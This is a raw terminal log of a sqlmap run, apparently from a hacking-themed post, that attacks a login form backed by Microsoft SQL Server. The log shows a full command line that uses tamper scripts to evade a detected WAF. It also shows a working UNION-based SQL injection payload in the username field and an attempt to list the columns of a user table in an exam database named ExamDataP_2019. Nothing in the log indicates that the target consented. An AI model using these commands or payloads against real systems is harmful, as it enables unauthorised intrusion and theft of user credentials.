 [23:28 reber@wyb at ~]
➜ sqlmap --risk=3 --level=3 --batch --thread=1 -r 1.txt --dbms="mssql" --random-agent --prefix="'" --suffix="--" --tamper=space2comment,plus2fnconcat --technique=U -D ExamData
P_2019 -T tUser --columns
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:28:29 /2020-06-20/
[23:28:29] [INFO] parsing HTTP request from '1.txt'
[23:28:29] [INFO] loading tamper module 'space2comment'
[23:28:29] [INFO] loading tamper module 'plus2fnconcat'
[23:28:29] [WARNING] tamper script 'plus2fnconcat' is only meant to be run against Microsoft SQL Server
it appears that you might have mixed the order of tamper scripts. Do you want to auto resolve this? [Y/n/q] Y
[23:28:29] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 5.16; Mac_PowerPC)' from file '/opt/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[23:28:29] [INFO] testing connection to the target URL
[23:28:29] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: uname=admin' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(97)+CHAR(120)+CHAR(72)+CHAR(114)+CHAR(71)+CHAR(117)+CHAR(109)+CHAR(120)+CHAR(10
8)+CHAR(88)+CHAR(109)+CHAR(105)+CHAR(105)+CHAR(90)+CHAR(80)+CHAR(88)+CHAR(110)+CHAR(78)+CHAR(76)+CHAR(98)+CHAR(101)+CHAR(102)+CHAR(74)+CHAR(65)+CHAR(72)+CHAR(120)+CHAR(67)+CHAR
(76)+CHAR(81)+CHAR(98)+CHAR(90)+CHAR(81)+CHAR(114)+CHAR(112)+CHAR(69)+CHAR(112)+CHAR(87)+CHAR(111)+CHAR(70)+CHAR(108)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL--&pwd=123456&valCode=9526&telphone=
---
[23:28:29] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[23:28:29] [INFO] testing Microsoft SQL Server
[23:28:29] [INFO] confirming Microsoft SQL Server
[23:28:30] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:28:30] [INFO] fetching columns for table 'tUser' in database 'ExamDataP_2019'
[23:28:30] [WARNING] the SQL query provided does not return any output
[23:28:30] [WARNING] the SQL query provided does not return any output
[23:28:30] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[23:28:30] [WARNING] unable to retrieve column names for table 'tUser' in database 'ExamDataP_2019'
do you want to use common column existence check? [y/N/q] N
[23:28:30] [INFO] fetched data logged to text files under '/Users/reber/.sqlmap/output/
微信号: hackctf